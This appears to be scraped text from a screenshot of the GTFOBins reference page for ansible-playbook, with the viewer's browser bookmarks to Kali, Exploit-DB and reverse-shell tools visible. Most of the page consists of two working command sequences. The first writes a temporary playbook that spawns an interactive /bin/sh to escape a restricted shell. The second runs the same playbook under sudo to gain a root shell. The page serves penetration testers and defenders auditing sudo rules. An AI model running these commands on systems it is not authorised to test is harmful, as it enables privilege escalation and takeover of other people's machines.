 https://gtfobins.github.io/gtfobins/ansible-playbook/
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ... GTFOBins CrackStation - Online ... nosqlinjection_wordlis... Webmin-1.910-Exploit...
.. / ansible-playbook Star 11,995
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF